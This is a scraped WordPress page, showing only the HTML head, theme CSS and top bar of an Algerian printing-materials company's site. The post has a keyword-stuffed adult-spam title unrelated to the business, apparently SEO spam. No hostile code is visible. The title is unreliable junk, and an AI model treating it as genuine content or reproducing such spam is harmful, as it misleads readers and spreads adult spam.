

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://global-printing-materiels.dz/2022/07/18/fleshligth-dorthe-skappel-naken-tinder-app-download-anal-porno/
body_size: 109765
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Fleshligth dorthe skappel naken &#8211; tinder app download anal porno &#8211; Global Printing Materials</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="pingback" href="https://global-printing-materiels.dz/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux" href="https://global-printing-materiels.dz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux des commentaires" href="https://global-printing-materiels.dz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Fleshligth dorthe skappel naken &#8211; tinder app download anal porno Flux des commentaires" href="https://global-printing-materiels.dz/2022/07/18/fleshligth-dorthe-skappel-naken-tinder-app-download-anal-porno/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F18%2Ffleshligth-dorthe-skappel-naken-tinder-app-download-anal-porno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F18%2Ffleshligth-dorthe-skappel-naken-tinder-app-download-anal-porno%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://global-printing-materiels.dz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://global-printing-materiels.dz/wp-content/themes/gpm/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://global-printing-materiels.dz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://global-printing-materiels.dz/wp-json/wp/v2/posts/679" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://global-printing-materiels.dz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://global-printing-materiels.dz/2022/07/18/fleshligth-dorthe-skappel-naken-tinder-app-download-anal-porno/" />
<link rel='shortlink' href='https://global-printing-materiels.dz/?p=679' />
<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#12a4ed}/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#00adef}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#00adef}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#00adef}.thumbnail:hover .link-post-svg-icon{background-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#00adef}.widget-title{border-color:#00adef}blockquote{border-color:#00adef}#searchform-dropdown{border-color:#00adef}.dropdown-menu .sub-menu{border-color:#00adef}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#00adef}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}.social-widget li.oceanwp-email a:hover{border-color:#00adef}#respond #cancel-comment-reply-link:hover{border-color:#00adef}body .contact-info-widget.big-icons li:hover i{border-color:#00adef}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}blockquote,.wp-block-quote{border-left-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#00adef}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#ec008b}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#eded00}body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon{border-color:#eded00}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#52a7fe}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#52a7fe}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-radius:30px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:30px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#eeeeee}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#eeeeee}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#dddddd}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#dddddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f5f5f5}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#f5f5f5}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:30px}/* Top Bar CSS */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#52a7fe}#top-bar-wrap{border-color:#007fff}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#0a3069}#top-bar-social li a{color:#ffffff}#top-bar-social li a .owp-icon use{stroke:#ffffff}#top-bar-social li a:hover{color:#0a3069!important}#top-bar-social li a:hover .owp-icon use{stroke:#0a3069!important}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:95px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:95px}#site-header{border-color:#000000}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo a.site-logo-text{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#1e73be}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#1e73be}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ec008b}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ec008b}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#81d742}/* Footer Bottom CSS */#footer-bottom{background-color:#14a7fc}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#000000}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#0066bf}/* Typography CSS */body{font-family:Dosis;font-size:15px}#site-logo a.site-logo-text{font-weight:600;letter-spacing:.6px;text-transform:uppercase}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:600;text-transform:uppercase}#footer-bottom #copyright{font-size:13px;letter-spacing:1px;text-transform:uppercase}
</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-679 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp wp-child-theme-gpm oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-width content-max-width post-in-category-non-classe has-topbar has-breadcrumbs elementor-default elementor-kit-6" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					<i class="icon-phone" style="margin: 0 7px 0 0;color: #0a3069"></i> 0553 73 52 11 <i class="icon-clock" style="margin: 0 7px;color: #0a3069"></i>Sam - Jeu 8h:30 - 17h:00
<i class="icon-map" style="margin: 0 7px;color: #0a3069"></i>N7 cité des moudjahidine, Ben Aknoun
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="#" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

